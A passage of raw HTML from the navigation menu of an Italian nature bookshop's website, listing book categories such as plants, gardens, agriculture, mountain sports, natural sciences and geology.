                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
